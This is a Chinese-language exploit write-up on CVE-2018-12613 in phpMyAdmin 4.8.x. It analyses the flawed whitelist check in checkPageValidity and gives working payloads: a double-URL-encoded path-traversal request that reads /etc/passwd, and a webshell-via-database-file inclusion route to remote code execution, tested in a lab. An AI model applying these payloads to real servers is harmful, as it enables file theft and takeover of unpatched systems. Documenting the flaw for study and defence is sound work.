【漏洞分析】CVE-2018-12613 phpmyadmin4.8.x漏洞
序
此时无序胜有序.
漏洞信息
An issue was discovered in phpMyAdmin 4.8.x before 4.8.2, in which an attacker can include (view and potentially execute) files on the server. The vulnerability comes from a portion of code where pages are redirected and loaded within phpMyAdmin, and an improper test for whitelisted pages. An attacker must be authenticated, except in the "$cfg['AllowArbitraryServer'] = true" case (where an attacker can specify any host he/she is already in control of, and execute arbitrary code on phpMyAdmin) and the "$cfg['ServerDefault'] = 0" case (which bypasses the login requirement and runs the vulnerable code without any authentication).
即,影响范围为phpmyadmin 4.8.2之前的4.8版本.可达到的效果是LFI和RCE.
漏洞分析与利用
先分析代码.定位到漏洞文件(index.php),漏洞代码55行到63行.

通过if判断即可包含target指定的文件.
55行到60行对可控参数target进行了限制.
1.target必须是string
2.target不可为index开头的文件
3.target不能是黑名单中的文件
4.checkPageValidity方法过滤.
黑名单如下

前三个限制很简单,着重看第四个限制.
跟进到checkPageValidity方法.

分析后可知.
1.未给定白名单whitelist时,默认whitelist为$goto_whitelist
2.未给定$page参数或者$page参数不是字符串,返回false
3.$page在白名单中,返回true
4.$page去参数后的结果在白名单中(将$page以?为限进行截取后附给$_page,再判断$_page是否在白名单中),返回true
5.将$page进行一次urldecode后,再进行第四步的操作
6.上述条件都不满足,直接返回false
默认白名单如下

只要能使checkPageValidity返回true就可以进行LFI.
已知whitelist_file.php,whitelist_file.php?a=123&b=456可以通过checkPageValidity校验

checkPageValidity 465行的urldecode可以利用
由465行的urldecode的存在,我们可以将一个问号进行两次urlencode变成%25%33%66,在发送请求之时,浏览器会自动解码一次问号则变成了%3f,在经过465行的解码后问号还原,这时我们也就可以达到控制截取内容的效果.


LFI
由上面的分析我们可以构造payload如下
whitelist_file.php + 二次urlencode(?) + 要读取的文件
例如:
db_datadict.php%25%33%66../../../../../../../etc/passwd
此时include的便是
include "db_datadict.php%3f../../../../../../../etc/passwd"
成功包含的文件便是/etc/passwd![]()
 成功读取.
成功读取.
RCE
利用上面的LFI包含一个shell文件即可get webshell.
构造一句话,


看看数据库文件.一句话在里面.

文件包含该文件.即可命令执行.
因为我是用vulhub搭的环境,mysql与phpmyadmin不在一个容器里,所以不能包含.这个数据库文件.命令执行payload理应如下:
http://127.0.0.1:8087/index.php?cmd=phpinfo();&target=db_datadict.php%25%33%66../../mysql/test/4ut15m.frm
当然,重要的是需要知道数据库文件的路径.
贴出上面用到的代码
";
if (in_array($page, $whitelist)) {
return true;
}
echo "但很明显它并不是白名单中的值,所以程序继续往下执行
";
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
echo "这是第一次截取后的内容:$_page,它也将进行白名单值判断
";
if (in_array($_page, $whitelist)) {
return true;
}
echo "因为截取后的内容同样无法通过白名单检验,所以程序继续往下判断
";
echo "下面会进行一次urldecode
";
$_page = urldecode($page);
echo "这是解码后的内容:$_page,它将进行一次截取操作(去参数)
";
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
echo "这是第二次截取后的内容:$_page,你看,这个结果可以通过白名单检验
";
if (in_array($_page, $whitelist)) {
return true;
}
return false;
}
checkPageValidity($_GET['a']);
?>